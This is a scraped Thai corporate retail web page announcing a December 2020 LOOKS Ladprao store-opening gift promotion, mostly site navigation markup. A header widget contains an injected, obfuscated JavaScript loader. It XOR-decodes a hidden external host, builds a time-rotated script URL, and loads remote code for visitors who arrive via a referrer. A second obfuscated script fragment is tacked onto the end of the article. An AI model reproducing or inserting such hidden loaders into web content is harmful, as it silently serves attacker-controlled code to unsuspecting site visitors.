<li id="mobile-menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b8%ad%e0%b9%83%e0%b8%88-100/" class="">รับประกันความพอใจ 100%</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-9160" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/csv/" class="">CSV</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">ศูนย์บริการข้อมูลลูกค้า : 02-660-1000</span><span class="office-hours">เวลาทำการ 9.00 - 22.00 น.</span></div>
		</div><div class="header-widget widget_icl_lang_sel_widget header-right-widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header_right wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-th wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/th/uncategorized-th/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_th.png"
            alt="ไทย"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/uncategorized/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2-looks-%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%a7/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_en.png"
            alt="อังกฤษ"
            
            
    /></a>
			</li></ul>
</div>
</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation-thai" class=""><li id="nav-menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><i class="menu_icon blank fa"></i><span>เกี่ยวกับเซ็นทรัล ฟู้ด รีเทล</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><i class="menu_icon blank fa"></i><span>เซ็นทรัล ฟู้ด รีเทล</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์ ฟู้ด ฮอลล์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b5%e0%b9%88/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์ เดลี่</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/" class=""><i class="menu_icon blank fa"></i><span>โปรโมชั่น</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9930" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class=""><i class="menu_icon blank fa"></i><span>โปรโมชั่น</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9931" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95/" class=""><i class="menu_icon blank fa"></i><span>โปรโมชั่นบัตรเครดิต</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/tourist-promotion-th/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12153" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/partner-campaign-promotion-th/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://corporate.tops.co.th/th/%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>โบรชัวร์</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2795" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-own-brand/" class=""><i class="menu_icon blank fa"></i><span>สินค้า Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>มายช้อยส์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2/" class=""><i class="menu_icon blank fa"></i><span>มายช้อยส์ไทย</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>สมาร์ทเตอร์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b9%83%e0%b8%88/" class=""><i class="menu_icon blank fa"></i><span>ถูกใจ</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17427" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>กิ๊ฟการ์ด</span><span class="plus"></span></a></li>
<li id="nav-menu-item-13322" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://corporate.tops.co.th/th/our-store/" class=""><i class="menu_icon blank fa"></i><span>ร้านของเรา</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-thai-1" class=""><li id="mobile-menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><span>เกี่ยวกับเซ็นทรัล ฟู้ด รีเทล</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><span>เซ็นทรัล ฟู้ด รีเทล</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c/" class=""><span>ท็อปส์ ฟู้ด ฮอลล์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class=""><span>ท็อปส์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b5%e0%b9%88/" class=""><span>ท็อปส์ เดลี่</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/" class=""><span>โปรโมชั่น</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9930" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class=""><span>โปรโมชั่น</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9931" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95/" class=""><span>โปรโมชั่นบัตรเครดิต</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/tourist-promotion-th/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12153" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/partner-campaign-promotion-th/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" class=""><span>โบรชัวร์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2795" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-own-brand/" class=""><span>สินค้า Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c/" class=""><span>มายช้อยส์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2/" class=""><span>มายช้อยส์ไทย</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" class=""><span>ท็อปส์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class=""><span>สมาร์ทเตอร์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b9%83%e0%b8%88/" class=""><span>ถูกใจ</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17427" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>กิ๊ฟการ์ด</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-13322" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/our-store/" class=""><span>ร้านของเรา</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-14300" class="post-14300 post type-post status-publish format-standard hentry category-uncategorized-th">
			<div>
                <h1>เปิดสาขา LOOKS ลาดพร้าว</h1>
                <p><u>ระยะเวลาโปรโมชั่น</u>   :  17 ธ.ค. 2563 – 31 ธ.ค. 2563</p>
<p><u>รายละเอียด</u>  รับฟรี! LOOKS bag Pinky edition 1 ใบ มูลค่า 250 บาท เมื่อช็อปสินค้าใดๆครบ 600 บาท ขึ้นไป/ ใบเสร็จ</p>
<p><u>เงื่อนไขรายการ </u></p>
<ul>
<li>ยอดซื้อ <strong>600</strong> บาท คำนวณจากมูลค่าหลังหักส่วนลดทุกชนิดแล้ว</li>
<li>สินค้าสมนาคุณมีจำนวนจำกัด <strong>850</strong> ชิ้น ตลอดรายการ</li>
<li>โปรโมชั่นเฉพาะที่ LOOKS <strong>สาขาเซ็นทรัล ลาดพร้าว</strong> เท่านั้น</li>
<li>สินค้าจากแผนกยาไม่เข้าร่วมโปรโมชั่น</li>
<li>สงวนสิทธิ์สำหรับลูกค้าสมาชิกเดอะวันเท่านั้น และสงวนสิทธิ์การแจกสินค้าสมนาคุณ 1 สิทธิ์ ต่อ 1 หมายเลขสมาชิกเดอะวัน</li>
<li>สินค้าสมนาคุณไม่สามารถเปลี่ยนหรือคืนได้</li>
<li>หากมีการเปลี่ยนหรือคืนสินค้า ต้องคืนสินค้าสมนาคุณคืนให้ทางร้านด้วย</li>
<li>บริษัท เซ็นทรัล ฟู้ด รีเทล จำกัด ขอสงวนสิทธิ์ในการเปลี่ยนแปลงเงื่อนไขโดยไม่ต้องแจ้งให้ทราบล่วงหน้า</li>
</ul>
<p><strong><u> </u></strong></p>
<p><strong><u>LOOKS LADPRAO Grand Opening Promotion : Premium gift ‘LOOKS bag Pinky edition’</u></strong></p>
<p><u>Promotion period:</u> 17 Dec 2020 – 31 Dec 2020</p>
<p><u>Promotion detail</u>: Get free LOOKS bag Pinky edition worth 250 Baht  with a minimum purchase 600 Baht or more/ receipt</p>
<p><u>Promotion condition:</u></p>
<ul>
<li>The purchase price of 600 Baht are the net price after deducting all discounts</li>
<li>Limited to 850 pieces throughout the promotion</li>
<li>Promotion for LOOKS Central Ladprao branch only</li>
<li>Excluding items from Pharmacy</li>
<li>For The 1 members only and limited to 1 piece / member</li>
<li>The premium gift cannot be return and exchange</li>
<li>In case of return and refund, the premium gift must be returned</li>
<li>Central Food Retail Co.,Ltd. reserves the right to change any terms and conditions without prior notice</li>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
